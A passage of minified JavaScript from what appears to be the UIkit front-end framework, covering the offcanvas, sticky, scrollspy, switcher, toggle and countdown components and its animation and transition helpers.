              .catch(Q)
              .then(function () {
                Re(e, { clip: "" }), n.$update(i);
              })
          );
        },
        getDropdown: function (t) {
          return (
            this.$getComponent(t, "drop") || this.$getComponent(t, "dropdown")
          );
        },
      },
    }),
    (t = {
      mixins: [mr],
      args: "mode",
      props: { mode: String, flip: Boolean, overlay: Boolean },
      data: {
        mode: "slide",
        flip: !1,
        overlay: !1,
        clsPage: "uk-offcanvas-page",
        clsContainer: "uk-offcanvas-container",
        selPanel: ".uk-offcanvas-bar",
        clsFlip: "uk-offcanvas-flip",
        clsContainerAnimation: "uk-offcanvas-container-animation",
        clsSidebarAnimation: "uk-offcanvas-bar-animation",
        clsMode: "uk-offcanvas",
        clsOverlay: "uk-offcanvas-overlay",
        selClose: ".uk-offcanvas-close",
        container: !1,
      },
      computed: {
        clsFlip: function (t) {
          var e = t.flip,
            t = t.clsFlip;
          return e ? t : "";
        },
        clsOverlay: function (t) {
          var e = t.overlay,
            t = t.clsOverlay;
          return e ? t : "";
        },
        clsMode: function (t) {
          var e = t.mode;
          return t.clsMode + "-" + e;
        },
        clsSidebarAnimation: function (t) {
          var e = t.mode,
            t = t.clsSidebarAnimation;
          return "none" === e || "reveal" === e ? "" : t;
        },
        clsContainerAnimation: function (t) {
          var e = t.mode,
            t = t.clsContainerAnimation;
          return "push" !== e && "reveal" !== e ? "" : t;
        },
        transitionElement: function (t) {
          return "reveal" === t.mode ? Tt(this.panel) : this.panel;
        },
      },
      update: {
        read: function () {
          this.isToggled() && !$t(this.$el) && this.hide();
        },
        events: ["resize"],
      },
      events: [
        {
          name: "click",
          delegate: function () {
            return 'a[href^="#"]';
          },
          handler: function (t) {
            var e = t.current.hash;
            !t.defaultPrevented && e && Me(e, document.body) && this.hide();
          },
        },
        {
          name: "touchstart",
          passive: !0,
          el: function () {
            return this.panel;
          },
          handler: function (t) {
            t = t.targetTouches;
            1 === t.length && (this.clientY = t[0].clientY);
          },
        },
        {
          name: "touchmove",
          self: !0,
          passive: !1,
          filter: function () {
            return this.overlay;
          },
          handler: function (t) {
            t.cancelable && t.preventDefault();
          },
        },
        {
          name: "touchmove",
          passive: !1,
          el: function () {
            return this.panel;
          },
          handler: function (t) {
            var e, n, i, r;
            1 === t.targetTouches.length &&
              ((e = t.targetTouches[0].clientY - this.clientY),
              (n = (r = this.panel).scrollTop),
              ((i = r.scrollHeight) <= (r = r.clientHeight) ||
                (0 === n && 0 < e) ||
                (i - n <= r && e < 0)) &&
                t.cancelable &&
                t.preventDefault());
          },
        },
        {
          name: "show",
          self: !0,
          handler: function () {
            "reveal" !== this.mode ||
              He(Tt(this.panel), this.clsMode) ||
              (Se(this.panel, "<div>"), Be(Tt(this.panel), this.clsMode)),
              Re(
                document.documentElement,
                "overflowY",
                this.overlay ? "hidden" : ""
              ),
              Be(document.body, this.clsContainer, this.clsFlip),
              Re(document.body, "touch-action", "pan-y pinch-zoom"),
              Re(this.$el, "display", "block"),
              Be(this.$el, this.clsOverlay),
              Be(
                this.panel,
                this.clsSidebarAnimation,
                "reveal" !== this.mode ? this.clsMode : ""
              ),
              cn(document.body),
              Be(document.body, this.clsContainerAnimation),
              this.clsContainerAnimation &&
                (wr().content += ",user-scalable=0");
          },
        },
        {
          name: "hide",
          self: !0,
          handler: function () {
            De(document.body, this.clsContainerAnimation),
              Re(document.body, "touch-action", "");
          },
        },
        {
          name: "hidden",
          self: !0,
          handler: function () {
            var t;
            this.clsContainerAnimation &&
              ((t = wr()).content = t.content.replace(/,user-scalable=0$/, "")),
              "reveal" === this.mode && Ee(this.panel),
              De(this.panel, this.clsSidebarAnimation, this.clsMode),
              De(this.$el, this.clsOverlay),
              Re(this.$el, "display", ""),
              De(document.body, this.clsContainer, this.clsFlip),
              Re(document.documentElement, "overflowY", "");
          },
        },
        {
          name: "swipeLeft swipeRight",
          handler: function (t) {
            this.isToggled() && u(t.type, "Left") ^ this.flip && this.hide();
          },
        },
      ],
    });
  function wr() {
    return (
      Me('meta[name="viewport"]', document.head) ||
      be(document.head, '<meta name="viewport">')
    );
  }
  var dt = {
      mixins: [pi],
      props: { selContainer: String, selContent: String },
      data: { selContainer: ".uk-modal", selContent: ".uk-modal-dialog" },
      computed: {
        container: function (t, e) {
          return Nt(e, t.selContainer);
        },
        content: function (t, e) {
          return Nt(e, t.selContent);
        },
      },
      connected: function () {
        Re(this.$el, "minHeight", 150);
      },
      update: {
        read: function () {
          return (
            !!(this.content && this.container && $t(this.$el)) && {
              current: L(Re(this.$el, "maxHeight")),
              max: Math.max(
                150,
                cn(this.container) - (on(this.content).height - cn(this.$el))
              ),
            }
          );
        },
        write: function (t) {
          var e = t.current,
            t = t.max;
          Re(this.$el, "maxHeight", t),
            Math.round(e) !== Math.round(t) && te(this.$el, "resize");
        },
        events: ["resize"],
      },
    },
    ft = {
      props: { offset: Number },
      data: { offset: 0 },
      methods: {
        scrollTo: function (t) {
          var e = this;
          (t = (t && Me(t)) || document.body),
            te(this.$el, "beforescroll", [this, t]) &&
              Fn(t, { offset: this.offset }).then(function () {
                return te(e.$el, "scrolled", [e, t]);
              });
        },
      },
      events: {
        click: function (t) {
          t.defaultPrevented ||
            (t.preventDefault(),
            this.scrollTo(
              "#" + Kt(decodeURIComponent((this.$el.hash || "").substr(1)))
            ));
        },
      },
    },
    br = "_ukScrollspy",
    _t = {
      args: "cls",
      props: {
        cls: String,
        target: String,
        hidden: Boolean,
        offsetTop: Number,
        offsetLeft: Number,
        repeat: Boolean,
        delay: Number,
      },
      data: function () {
        return {
          cls: !1,
          target: !1,
          hidden: !0,
          offsetTop: 0,
          offsetLeft: 0,
          repeat: !1,
          delay: 0,
          inViewClass: "uk-scrollspy-inview",
        };
      },
      computed: {
        elements: {
          get: function (t, e) {
            t = t.target;
            return t ? ze(t, e) : [e];
          },
          watch: function (t) {
            this.hidden &&
              Re(
                Ct(t, ":not(." + this.inViewClass + ")"),
                "visibility",
                "hidden"
              );
          },
          immediate: !0,
        },
      },
      disconnected: function () {
        var e = this;
        this.elements.forEach(function (t) {
          De(t, e.inViewClass, t[br] ? t[br].cls : ""), delete t[br];
        });
      },
      update: [
        {
          read: function (t) {
            var e = this;
            if (!t.update)
              return (
                he.resolve().then(function () {
                  e.$emit(), (t.update = !0);
                }),
                !1
              );
            this.elements.forEach(function (t) {
              t[br] || (t[br] = { cls: ut(t, "uk-scrollspy-class") || e.cls }),
                (t[br].show = Ln(t, e.offsetTop, e.offsetLeft));
            });
          },
          write: function (n) {
            var i = this;
            this.elements.forEach(function (t) {
              var e = t[br];
              !e.show || e.inview || e.queued
                ? !e.show &&
                  e.inview &&
                  !e.queued &&
                  i.repeat &&
                  i.toggle(t, !1)
                : ((e.queued = !0),
                  (n.promise = (n.promise || he.resolve())
                    .then(function () {
                      return new he(function (t) {
                        return setTimeout(t, i.delay);
                      });
                    })
                    .then(function () {
                      i.toggle(t, !0),
                        setTimeout(function () {
                          (e.queued = !1), i.$emit();
                        }, 300);
                    })));
            });
          },
          events: ["scroll", "resize"],
        },
      ],
      methods: {
        toggle: function (t, e) {
          var n = t[br];
          n.off && n.off(),
            Re(t, "visibility", !e && this.hidden ? "hidden" : ""),
            Le(t, this.inViewClass, e),
            Le(t, n.cls),
            /\buk-animation-/.test(n.cls) &&
              (n.off = Qt(t, "animationcancel animationend", function () {
                return Oe(t, "uk-animation-[\\w-]+");
              })),
            te(t, e ? "inview" : "outview"),
            (n.inview = e),
            this.$update(t);
        },
      },
    },
    pe = {
      props: {
        cls: String,
        closest: String,
        scroll: Boolean,
        overflow: Boolean,
        offset: Number,
      },
      data: {
        cls: "uk-active",
        closest: !1,
        scroll: !1,
        overflow: !0,
        offset: 0,
      },
      computed: {
        links: {
          get: function (t, e) {
            return ze('a[href^="#"]', e).filter(function (t) {
              return t.hash;
            });
          },
          watch: function (t) {
            this.scroll &&
              this.$create("scroll", t, { offset: this.offset || 0 });
          },
          immediate: !0,
        },
        targets: function () {
          return ze(
            this.links
              .map(function (t) {
                return Kt(t.hash).substr(1);
              })
              .join(",")
          );
        },
        elements: function (t) {
          t = t.closest;
          return Nt(this.links, t || "*");
        },
      },
      update: [
        {
          read: function () {
            var n = this,
              t = this.targets.length;
            if (!t || !$t(this.$el)) return !1;
            var i = Vn(this.targets, /auto|scroll/, !0)[0],
              e = i.scrollTop,
              r = i.scrollHeight - qn(i),
              o = !1;
            return (
              e === r
                ? (o = t - 1)
                : (this.targets.every(function (t, e) {
                    if (sn(t).top - sn(Rn(i)).top - n.offset <= 0)
                      return (o = e), !0;
                  }),
                  !1 === o && this.overflow && (o = 0)),
              { active: o }
            );
          },
          write: function (t) {
            var e = t.active,
              t = !1 !== e && !He(this.elements[e], this.cls);
            this.links.forEach(function (t) {
              return t.blur();
            }),
              De(this.elements, this.cls),
              Be(this.elements[e], this.cls),
              t && te(this.$el, "active", [e, this.elements[e]]);
          },
          events: ["scroll", "resize"],
        },
      ],
    },
    Zn = {
      mixins: [pi, dr],
      props: {
        top: null,
        bottom: Boolean,
        offset: String,
        animation: String,
        clsActive: String,
        clsInactive: String,
        clsFixed: String,
        clsBelow: String,
        selTarget: String,
        widthElement: Boolean,
        showOnUp: Boolean,
        targetOffset: Number,
      },
      data: {
        top: 0,
        bottom: !1,
        offset: 0,
        animation: "",
        clsActive: "uk-active",
        clsInactive: "",
        clsFixed: "uk-sticky-fixed",
        clsBelow: "uk-sticky-below",
        selTarget: "",
        widthElement: !1,
        showOnUp: !1,
        targetOffset: !1,
      },
      computed: {
        offset: function (t) {
          return pn(t.offset);
        },
        selTarget: function (t, e) {
          t = t.selTarget;
          return (t && Me(t, e)) || e;
        },
        widthElement: function (t, e) {
          return Ht(t.widthElement, e) || this.placeholder;
        },
        isActive: {
          get: function () {
            return He(this.selTarget, this.clsActive);
          },
          set: function (t) {
            t && !this.isActive
              ? (Pe(this.selTarget, this.clsInactive, this.clsActive),
                te(this.$el, "active"))
              : t ||
                He(this.selTarget, this.clsInactive) ||
                (Pe(this.selTarget, this.clsActive, this.clsInactive),
                te(this.$el, "inactive"));
          },
        },
      },
      connected: function () {
        (this.placeholder =
          Me("+ .uk-sticky-placeholder", this.$el) ||
          Me('<div class="uk-sticky-placeholder"></div>')),
          (this.isFixed = !1),
          (this.isActive = !1);
      },
      disconnected: function () {
        this.isFixed && (this.hide(), De(this.selTarget, this.clsInactive)),
          $e(this.placeholder),
          (this.placeholder = null),
          (this.widthElement = null);
      },
      events: [
        {
          name: "load hashchange popstate",
          el: function () {
            return window;
          },
          handler: function () {
            var i,
              r = this;
            !1 !== this.targetOffset &&
              location.hash &&
              0 < window.pageYOffset &&
              (i = Me(location.hash)) &&
              gn.read(function () {
                var t = sn(i).top,
                  e = sn(r.$el).top,
                  n = r.$el.offsetHeight;
                r.isFixed &&
                  t <= e + n &&
                  e <= t + i.offsetHeight &&
                  jn(
                    window,
                    t - n - (B(r.targetOffset) ? r.targetOffset : 0) - r.offset
                  );
              });
          },
        },
      ],
      update: [
        {
          read: function (t, e) {
            t = t.height;
            if (
              ((this.inactive = !this.matchMedia || !$t(this.$el)),
              this.inactive)
            )
              return !1;
            this.isActive &&
              e.has("resize") &&
              (this.hide(), (t = this.$el.offsetHeight), this.show()),
              (t = this.isActive ? t : this.$el.offsetHeight),
              (this.topOffset = sn(
                this.isFixed ? this.placeholder : this.$el
              ).top),
              (this.bottomOffset = this.topOffset + t);
            e = xr("bottom", this);
            return (
              (this.top =
                Math.max(L(xr("top", this)), this.topOffset) - this.offset),
              (this.bottom = e && e - this.$el.offsetHeight),
              (this.width = on(
                $t(this.widthElement) ? this.widthElement : this.$el
              ).width),
              {
                height: t,
                top: un(this.placeholder)[0],
                margins: Re(this.$el, [
                  "marginTop",
                  "marginBottom",
                  "marginLeft",
                  "marginRight",
                ]),
              }
            );
          },
          write: function (t) {
            var e = t.height,
              n = t.margins,
              t = this.placeholder;
            Re(t, Y({ height: e }, n)),
              Bt(t, document) || (ye(this.$el, t), (t.hidden = !0)),
              (this.isActive = !!this.isActive);
          },
          events: ["resize"],
        },
        {
          read: function (t) {
            t = t.scroll;
            return (
              void 0 === t && (t = 0),
              (this.scroll = window.pageYOffset),
              { dir: t <= this.scroll ? "down" : "up", scroll: this.scroll }
            );
          },
          write: function (t, e) {
            var n = this,
              i = Date.now(),
              r = e.has("scroll"),
              o = t.initTimestamp;
            void 0 === o && (o = 0);
            var s = t.dir,
              a = t.lastDir,
              u = t.lastScroll,
              c = t.scroll,
              e = t.top;
            (t.lastScroll = c) < 0 ||
              (c === u && r) ||
              (this.showOnUp && !r && !this.isFixed) ||
              ((300 < i - o || s !== a) &&
                ((t.initScroll = c), (t.initTimestamp = i)),
              (t.lastDir = s),
              (this.showOnUp &&
                !this.isFixed &&
                Math.abs(t.initScroll - c) <= 30 &&
                Math.abs(u - c) <= 10) ||
                (this.inactive ||
                c < this.top ||
                (this.showOnUp &&
                  (c <= this.top ||
                    ("down" === s && r) ||
                    ("up" === s && !this.isFixed && c <= this.bottomOffset)))
                  ? this.isFixed
                    ? ((this.isFixed = !1),
                      this.animation && c > this.topOffset
                        ? (nn.cancel(this.$el),
                          nn.out(this.$el, this.animation).then(function () {
                            return n.hide();
                          }, Q))
                        : this.hide())
                    : nn.inProgress(this.$el) &&
                      c < e &&
                      (nn.cancel(this.$el), this.hide())
                  : this.isFixed
                  ? this.update()
                  : this.animation
                  ? (nn.cancel(this.$el),
                    this.show(),
                    nn.in(this.$el, this.animation).catch(Q))
                  : this.show()));
          },
          events: ["resize", "scroll"],
        },
      ],
      methods: {
        show: function () {
          (this.isFixed = !0), this.update(), (this.placeholder.hidden = !1);
        },
        hide: function () {
          (this.isActive = !1),
            De(this.$el, this.clsFixed, this.clsBelow),
            Re(this.$el, { position: "", top: "", width: "" }),
            (this.placeholder.hidden = !0);
        },
        update: function () {
          var t = 0 !== this.top || this.scroll > this.top,
            e = Math.max(0, this.offset);
          B(this.bottom) &&
            this.scroll > this.bottom - this.offset &&
            (e = this.bottom - this.scroll),
            Re(this.$el, {
              position: "fixed",
              top: e + "px",
              width: this.width,
            }),
            (this.isActive = t),
            Le(this.$el, this.clsBelow, this.scroll > this.bottomOffset),
            Be(this.$el, this.clsFixed);
        },
      },
    };
  function xr(t, e) {
    var n = e.$props,
      i = e.$el,
      e = e[t + "Offset"],
      t = n[t];
    if (t)
      return z(t) && t.match(/^-?\d/)
        ? e + pn(t)
        : sn(!0 === t ? Tt(i) : Ht(t, i)).bottom;
  }
  var yr,
    kr,
    $r,
    lr = {
      mixins: [mi],
      args: "connect",
      props: {
        connect: String,
        toggle: String,
        active: Number,
        swiping: Boolean,
      },
      data: {
        connect: "~.uk-switcher",
        toggle: "> * > :first-child",
        active: 0,
        swiping: !0,
        cls: "uk-active",
        attrItem: "uk-switcher-item",
      },
      computed: {
        connects: {
          get: function (t, e) {
            return Lt(t.connect, e);
          },
          watch: function (t) {
            var n = this;
            this.swiping && Re(t, "touch-action", "pan-y pinch-zoom");
            var i = this.index();
            this.connects.forEach(function (t) {
              return Ot(t).forEach(function (t, e) {
                return Le(t, n.cls, e === i);
              });
            });
          },
          immediate: !0,
        },
        toggles: {
          get: function (t, e) {
            return ze(t.toggle, e).filter(function (t) {
              return !Mt(t, ".uk-disabled *, .uk-disabled, [disabled]");
            });
          },
          watch: function (t) {
            var e = this.index();
            this.show(~e ? e : t[this.active] || t[0]);
          },
          immediate: !0,
        },
        children: function () {
          var t = this;
          return Ot(this.$el).filter(function (e) {
            return t.toggles.some(function (t) {
              return Bt(t, e);
            });
          });
        },
      },
      events: [
        {
          name: "click",
          delegate: function () {
            return this.toggle;
          },
          handler: function (t) {
            t.preventDefault(), this.show(t.current);
          },
        },
        {
          name: "click",
          el: function () {
            return this.connects;
          },
          delegate: function () {
            return "[" + this.attrItem + "],[data-" + this.attrItem + "]";
          },
          handler: function (t) {
            t.preventDefault(), this.show(ut(t.current, this.attrItem));
          },
        },
        {
          name: "swipeRight swipeLeft",
          filter: function () {
            return this.swiping;
          },
          el: function () {
            return this.connects;
          },
          handler: function (t) {
            t = t.type;
            this.show(u(t, "Left") ? "next" : "previous");
          },
        },
      ],
      methods: {
        index: function () {
          var e = this;
          return x(this.children, function (t) {
            return He(t, e.cls);
          });
        },
        show: function (t) {
          var n = this,
            i = this.index(),
            r = it(this.children[it(t, this.toggles, i)], Ot(this.$el));
          i !== r &&
            (this.children.forEach(function (t, e) {
              Le(t, n.cls, r === e), ot(n.toggles[e], "aria-expanded", r === e);
            }),
            this.connects.forEach(function (t) {
              var e = t.children;
              return n
                .toggleElement(
                  W(e).filter(function (t) {
                    return He(t, n.cls);
                  }),
                  !1,
                  0 <= i
                )
                .then(function () {
                  return n.toggleElement(e[r], !0, 0 <= i);
                });
            }));
        },
      },
    },
    Bi = {
      mixins: [pi],
      extends: lr,
      props: { media: Boolean },
      data: { media: 960, attrItem: "uk-tab-item" },
      connected: function () {
        var t = He(this.$el, "uk-tab-left")
          ? "uk-tab-left"
          : !!He(this.$el, "uk-tab-right") && "uk-tab-right";
        t &&
          this.$create("toggle", this.$el, {
            cls: t,
            mode: "media",
            media: this.media,
          });
      },
    },
    o = {
      mixins: [dr, mi],
      args: "target",
      props: { href: String, target: null, mode: "list", queued: Boolean },
      data: { href: !1, target: !1, mode: "click", queued: !0 },
      connected: function () {
        Et(this.$el) || ot(this.$el, "tabindex", "0");
      },
      computed: {
        target: {
          get: function (t, e) {
            var n = t.href;
            return ((t = Lt((t = t.target) || n, e)).length && t) || [e];
          },
          watch: function () {
            this.updateAria();
          },
          immediate: !0,
        },
      },
      events: [
        {
          name: wt + " " + bt + " focus blur",
          filter: function () {
            return w(this.mode, "hover");
          },
          handler: function (t) {
            ae(t) ||
              this.toggle(
                "toggle" + (w([wt, "focus"], t.type) ? "show" : "hide")
              );
          },
        },
        {
          name: "click",
          filter: function () {
            return w(this.mode, "click") || (pt && w(this.mode, "hover"));
          },
          handler: function (t) {
            var e;
            (Nt(t.target, 'a[href="#"], a[href=""]') ||
              ((e = Nt(t.target, "a[href]")) &&
                (!Sr(this.target, this.cls) ||
                  (e.hash && Mt(this.target, e.hash))))) &&
              t.preventDefault(),
              this.toggle();
          },
        },
        {
          name: "toggled",
          self: !0,
          el: function () {
            return this.target;
          },
          handler: function (t, e) {
            this.updateAria(e);
          },
        },
      ],
      update: {
        read: function () {
          return (
            !(!w(this.mode, "media") || !this.media) && {
              match: this.matchMedia,
            }
          );
        },
        write: function (t) {
          var e = t.match,
            t = this.isToggled(this.target);
          (e ? !t : t) && this.toggle();
        },
        events: ["resize"],
      },
      methods: {
        toggle: function (t) {
          var n = this;
          if (te(this.target, t || "toggle", [this])) {
            if (!this.queued) return this.toggleElement(this.target);
            var e,
              i = this.target.filter(function (t) {
                return He(t, n.clsLeave);
              });
            i.length
              ? this.target.forEach(function (t) {
                  var e = w(i, t);
                  n.toggleElement(t, e, e);
                })
              : ((e = this.target.filter(this.isToggled)),
                this.toggleElement(e, !1).then(function () {
                  return n.toggleElement(
                    n.target.filter(function (t) {
                      return !w(e, t);
                    }),
                    !0
                  );
                }));
          }
        },
        updateAria: function (t) {
          ot(this.$el, "aria-expanded", M(t) ? t : Sr(this.target, this.cls));
        },
      },
    };
  function Sr(t, e) {
    return e ? He(t, e.split(" ")[0]) : $t(t);
  }
  function Ir(t) {
    for (var e = t.addedNodes, n = t.removedNodes, i = 0; i < e.length; i++)
      Ae(e[i], kr);
    for (var r = 0; r < n.length; r++) Ae(n[r], $r);
  }
  function Er(t) {
    var e = t.target,
      n = t.attributeName,
      t = ci(n);
    t &&
      t in yr &&
      (st(e, n) ? yr[t](e) : (t = yr.getComponent(e, t)) && t.$destroy());
  }
  G(
    Object.freeze({
      __proto__: null,
      Accordion: vi,
      Alert: bi,
      Cover: yi,
      Drop: Ii,
      Dropdown: Ii,
      FormCustom: Ei,
      Gif: Ti,
      Grid: zi,
      HeightMatch: Di,
      HeightViewport: Hi,
      Icon: Xi,
      Img: er,
      Leader: fr,
      Margin: Ci,
      Modal: vr,
      Nav: {
        extends: vi,
        data: { targets: "> .uk-parent", toggle: "> a", content: "> ul" },
      },
      Navbar: l,
      Offcanvas: t,
      OverflowAuto: dt,
      Responsive: {
        props: ["width", "height"],
        connected: function () {
          Be(this.$el, "uk-responsive-width");
        },
        update: {
          read: function () {
            return (
              !!($t(this.$el) && this.width && this.height) && {
                width: hn(Tt(this.$el)),
                height: this.height,
              }
            );
          },
          write: function (t) {
            cn(
              this.$el,
              nt.contain({ height: this.height, width: this.width }, t).height
            );
          },
          events: ["resize"],
        },
      },
      Scroll: ft,
      Scrollspy: _t,
      ScrollspyNav: pe,
      Sticky: Zn,
      Svg: Li,
      Switcher: lr,
      Tab: Bi,
      Toggle: o,
      Video: xi,
      Close: Zi,
      Spinner: Qi,
      SlidenavNext: Ki,
      SlidenavPrevious: Ki,
      SearchIcon: Ji,
      Marker: Gi,
      NavbarToggleIcon: Gi,
      OverlayIcon: Gi,
      PaginationNext: Gi,
      PaginationPrevious: Gi,
      Totop: Gi,
    }),
    function (t, e) {
      return Qn.component(e, t);
    }
  ),
    Qn.use(function (e) {
      var t, n, i, r;
      ct &&
        ((n = function () {
          t ||
            ((t = !0),
            gn.write(function () {
              return (t = !1);
            }),
            e.update(null, "resize"));
        }),
        Jt(window, "load resize", n),
        Jt(document, "loadedmetadata load", n, !0),
        "ResizeObserver" in window &&
          new ResizeObserver(n).observe(document.documentElement),
        Jt(
          window,
          "scroll",
          function (t) {
            i ||
              ((i = !0),
              gn.write(function () {
                return (i = !1);
              }),
              e.update(null, t.type));
          },
          { passive: !0, capture: !0 }
        ),
        (r = 0),
        Jt(
          document,
          "animationstart",
          function (t) {
            t = t.target;
            (Re(t, "animationName") || "").match(/^uk-.*(left|right)/) &&
              (r++,
              Re(document.documentElement, "overflowX", "hidden"),
              setTimeout(function () {
                --r || Re(document.documentElement, "overflowX", "");
              }, R(Re(t, "animationDuration")) + 100));
          },
          !0
        ),
        Jt(
          document,
          mt,
          function (t) {
            var s, a;
            ae(t) &&
              ((s = ue(t)),
              (a = "tagName" in t.target ? t.target : Tt(t.target)),
              Qt(document, vt + " " + xt + " scroll", function (t) {
                var e = ue(t),
                  r = e.x,
                  o = e.y;
                (("scroll" !== t.type && a && r && 100 < Math.abs(s.x - r)) ||
                  (o && 100 < Math.abs(s.y - o))) &&
                  setTimeout(function () {
                    var t, e, n, i;
                    te(a, "swipe"),
                      te(
                        a,
                        "swipe" +
                          ((t = s.x),
                          (e = s.y),
                          (n = r),
                          (i = o),
                          Math.abs(t - n) >= Math.abs(e - i)
                            ? 0 < t - n
                              ? "Left"
                              : "Right"
                            : 0 < e - i
                            ? "Up"
                            : "Down")
                      );
                  });
              }));
          },
          { passive: !0 }
        ));
    }),
    (kr = (yr = Qn).connect),
    ($r = yr.disconnect),
    ct &&
      window.MutationObserver &&
      gn.read(function () {
        document.body && Ae(document.body, kr),
          new MutationObserver(function (t) {
            return t.forEach(Ir);
          }).observe(document, { childList: !0, subtree: !0 }),
          new MutationObserver(function (t) {
            return t.forEach(Er);
          }).observe(document, { attributes: !0, subtree: !0 }),
          (yr._initialized = !0);
      });
  lr = {
    mixins: [pi],
    props: { date: String, clsWrapper: String },
    data: { date: "", clsWrapper: ".uk-countdown-%unit%" },
    computed: {
      date: function (t) {
        t = t.date;
        return Date.parse(t);
      },
      days: function (t, e) {
        return Me(t.clsWrapper.replace("%unit%", "days"), e);
      },
      hours: function (t, e) {
        return Me(t.clsWrapper.replace("%unit%", "hours"), e);
      },
      minutes: function (t, e) {
        return Me(t.clsWrapper.replace("%unit%", "minutes"), e);
      },
      seconds: function (t, e) {
        return Me(t.clsWrapper.replace("%unit%", "seconds"), e);
      },
      units: function () {
        var e = this;
        return ["days", "hours", "minutes", "seconds"].filter(function (t) {
          return e[t];
        });
      },
    },
    connected: function () {
      this.start();
    },
    disconnected: function () {
      var e = this;
      this.stop(),
        this.units.forEach(function (t) {
          return ve(e[t]);
        });
    },
    events: [
      {
        name: "visibilitychange",
        el: function () {
          return document;
        },
        handler: function () {
          document.hidden ? this.stop() : this.start();
        },
      },
    ],
    update: {
      write: function () {
        var i = this,
          r = (function (t) {
            t -= Date.now();
            return {
              total: t,
              seconds: (t / 1e3) % 60,
              minutes: (t / 1e3 / 60) % 60,
              hours: (t / 1e3 / 60 / 60) % 24,
              days: t / 1e3 / 60 / 60 / 24,
            };
          })(this.date);
        r.total <= 0 &&
          (this.stop(), (r.days = r.hours = r.minutes = r.seconds = 0)),
          this.units.forEach(function (t) {
            var e = (e = String(Math.floor(r[t]))).length < 2 ? "0" + e : e,
              n = i[t];
            n.textContent !== e &&
              ((e = e.split("")).length !== n.children.length &&
                we(
                  n,
                  e
                    .map(function () {
                      return "<span></span>";
                    })
                    .join("")
                ),
              e.forEach(function (t, e) {
                return (n.children[e].textContent = t);
              }));
          });
      },
    },
    methods: {
      start: function () {
        this.stop(),
          this.date &&
            this.units.length &&
            (this.$update(), (this.timer = setInterval(this.$update, 1e3)));
      },
      stop: function () {
        this.timer && (clearInterval(this.timer), (this.timer = null));
      },
    },
  };
  var Tr = "uk-transition-leave",
    Cr = "uk-transition-enter";
  function _r(t, s, a, u) {
    void 0 === u && (u = 0);
    var c = Ar(s, !0),
      h = { opacity: 1 },
      l = { opacity: 0 },
      e = function (t) {
        return function () {
          return c === Ar(s) ? t() : he.reject();
        };
      },
      n = e(function () {
        return (
          Be(s, Tr),
          he
            .all(
              zr(s).map(function (e, n) {
                return new he(function (t) {
                  return setTimeout(function () {
                    return Ze.start(e, l, a / 2, "ease").then(t);
                  }, n * u);
                });
              })
            )
            .then(function () {
              return De(s, Tr);
            })
        );
      }),
      e = e(function () {
        var o = cn(s);
        return (
          Be(s, Cr),
          t(),
          Re(Ot(s), { opacity: 0 }),
          new he(function (r) {
            return requestAnimationFrame(function () {
              var t = Ot(s),
                e = cn(s);
              Re(s, "alignContent", "flex-start"), cn(s, o);
              var n = zr(s);
              Re(t, l);
              var i = n.map(function (e, n) {
                return new he(function (t) {
                  return setTimeout(function () {
                    return Ze.start(e, h, a / 2, "ease").then(t);
                  }, n * u);
                });
              });
              o !== e &&
                i.push(
                  Ze.start(s, { height: e }, a / 2 + n.length * u, "ease")
                ),
                he.all(i).then(function () {
                  De(s, Cr),
                    c === Ar(s) &&
                      (Re(s, { height: "", alignContent: "" }),
                      Re(t, { opacity: "" }),
                      delete s.dataset.transition),
                    r();
                });
            });
          })
        );
      });
    return (He(s, Tr) ? Mr(s) : He(s, Cr) ? Mr(s).then(n) : n()).then(e);
  }
  function Ar(t, e) {
    return (
      e && (t.dataset.transition = 1 + Ar(t)), H(t.dataset.transition) || 0
    );
  }
  function Mr(t) {
    return he.all(
      Ot(t)
        .filter(Ze.inProgress)
        .map(function (e) {
          return new he(function (t) {
            return Qt(e, "transitionend transitioncanceled", t);
          });
        })
    );
  }
  function zr(t) {
    return _i(Ot(t)).reduce(function (t, e) {
      return t.concat(
        K(
          e.filter(function (t) {
            return Ln(t);
          }),
          "offsetLeft"
        )
      );
    }, []);
  }
  function Nr(t, d, f) {
    return new he(function (l) {
      return requestAnimationFrame(function () {
        var u = Ot(d),
          c = u.map(function (t) {
            return Br(t, !0);
          }),
          h = Re(d, ["height", "padding"]);
        Ze.cancel(d),
          u.forEach(Ze.cancel),
          Dr(d),
          t(),
          (u = u.concat(
            Ot(d).filter(function (t) {
              return !w(u, t);
            })
          )),
          he.resolve().then(function () {
            gn.flush();
            var n,
              i,
              r,
              t,
              e,
              o = Re(d, ["height", "padding"]),
              e =
                ((n = d),
                (r = c),
                (t = (i = u).map(function (t, e) {
                  return (
                    !!(Tt(t) && e in r) &&
                    (r[e]
                      ? $t(t)
                        ? Or(t)
                        : { opacity: 0 }
                      : { opacity: $t(t) ? 1 : 0 })
                  );
                })),
                (e = t.map(function (t, e) {
                  e = Tt(i[e]) === n && (r[e] || Br(i[e]));
                  return (
                    !!e &&
                    (t
                      ? "opacity" in t ||
                        (e.opacity % 1 ? (t.opacity = 1) : delete e.opacity)
                      : delete e.opacity,
                    e)
                  );
                })),
                [t, e]),
              s = e[0],
              a = e[1];
            u.forEach(function (t, e) {
              return a[e] && Re(t, a[e]);
            }),
              Re(d, Y({ display: "block" }, h)),
              requestAnimationFrame(function () {
                var t = u
                  .map(function (t, e) {
                    return Tt(t) === d && Ze.start(t, s[e], f, "ease");
                  })
                  .concat(Ze.start(d, o, f, "ease"));
                he.all(t)
                  .then(function () {
                    u.forEach(function (t, e) {
                      return (
                        Tt(t) === d &&
                        Re(t, "display", 0 === s[e].opacity ? "none" : "")
                      );
                    }),
                      Dr(d);
                  }, Q)
                  .then(l);
              });
          });
      });
    });
  }
  function Br(t, e) {
    var n = Re(t, "zIndex");
    return (
      !!$t(t) &&
      Y(
        {
          display: "",
          opacity: e ? Re(t, "opacity") : "0",
          pointerEvents: "none",
          position: "absolute",
          zIndex: "auto" === n ? Pt(t) : n,
        },
        Or(t)
      )
    );
  }
  function Dr(t) {
    Re(t.children, {
      height: "",
      left: "",
      opacity: "",
      pointerEvents: "",
      position: "",
      top: "",
      marginTop: "",
      marginLeft: "",
      transform: "",
      width: "",
      zIndex: "",
    }),
      Re(t, { height: "", display: "", padding: "" });
  }
  function Or(t) {
    var e = sn(t),
      n = e.height,
      i = e.width,
      r = an(t),
      e = r.top,
      r = r.left,
      t = Re(t, ["marginTop", "marginLeft"]);
    return {
      top: e,
      left: r,
      height: n,
      width: i,
      marginLeft: t.marginLeft,
      marginTop: t.marginTop,
      transform: "",
    };
  }
  (Bi = {
    props: { duration: Number, animation: Boolean },
    data: { duration: 150, animation: "slide" },
    methods: {
      animate: function (t, e) {
        var n = this;
